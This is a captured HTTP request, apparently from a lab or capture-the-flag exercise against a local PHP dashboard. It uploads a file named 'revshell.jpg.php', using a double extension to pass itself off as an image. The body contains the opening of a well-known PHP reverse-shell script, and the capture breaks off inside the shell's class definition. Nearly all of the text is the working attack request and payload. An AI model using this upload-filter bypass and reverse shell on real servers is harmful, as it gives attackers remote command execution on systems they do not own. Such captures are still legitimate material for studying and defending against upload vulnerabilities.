 POST http://localhost:8888/dashboard.php HTTP/1.1
Host: localhost:8888
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Content-Type: multipart/form-data; boundary=---------------------------274773793420092612856126​8649
Content-Length: 9638
Origin: http://localhost:8888
Connection: keep-alive
Referer: http://localhost:8888/dashboard.php
Cookie: PHPSESSID=j6s6256sg0th8vf2m5ln7eu9i2
Upgrade-Insecure-Requests: 1
Priority: u=0, i
-----------------------------2747737934200926128561268649
Content-Disposition: form-data; name="image"; filename="revshell.jpg.php"
Content-Type: application/x-php
<?php
// Copyright (c) 2020 Ivan Å incek
// v2.6
// Requires PHP v5.0.0 or greater.
// Works on Linux OS, macOS, and Windows OS.
// See the original script at https://github.com/pentestmonkey/php-reverse-shell.
class Shell {
    private $addr  = null;
    private $port  = null;
    private $os    = null;
    private $shell = null;
    private $descriptorspec = array(
        0 => array('pipe', 'r'), // shell can read from STDIN